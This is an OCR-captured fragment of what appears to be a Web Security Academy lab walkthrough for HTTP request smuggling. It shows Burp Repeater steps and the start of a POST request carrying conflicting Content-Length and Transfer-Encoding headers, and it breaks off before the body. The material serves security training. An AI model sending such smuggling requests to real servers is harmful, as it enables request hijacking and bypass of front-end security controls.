
    In Burp Suite, go to the Repeater menu and 
ensure that the "Update
unchecked.

    Using Burp Repeater, issue the following 
request twice:

    POST / HTTP/1.1

    Host: your-lab-id.web-security-academy.net

    Content-Type: application/x-www-form-
urlencoded

    Content-length: 4

    Transfer-Encoding: chunked
